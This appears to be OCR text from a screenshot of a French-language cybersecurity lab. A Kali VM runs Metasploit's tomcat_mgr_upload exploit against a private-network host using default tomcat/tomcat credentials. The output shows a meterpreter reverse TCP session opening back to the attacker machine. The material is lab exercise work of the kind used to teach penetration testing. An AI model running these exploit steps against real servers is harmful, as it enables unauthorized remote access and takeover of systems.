 edkali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:28
Applications
Corbeille
Système de...
Répertoire ...
Image TD2
cybersec
CYBERSEC...
root@ednerletaille: ~
Fichier Actions Éditer Vue Aide
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use emsf6 > use exploit/multi/http/tomcat_mgr_uploid
[-] No results from search
[-] Failed to load module: exploit/multi/http/tomcat_mgr_uploid
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.0.135
RHOST => 192.168.0.135
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set Httpusername tomcat
Httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.136:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 0yRvmXKfQu7wmq...
[*] Executing 0yRvmXKfQu7wmq...
[*] Undeploying 0yRvmXKfQu7wmq ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.0.135
[*] Meterpreter session 1 opened (192.168.0.136:4444 -> 192.168.0.135:40749) at
2025-07-17 12:28:49 -0400
meterpreter >
Right Ctrl